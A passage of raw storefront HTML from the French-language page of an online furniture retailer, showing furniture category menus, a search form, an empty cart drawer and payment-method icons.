                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/fr/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/fr/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/fr/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 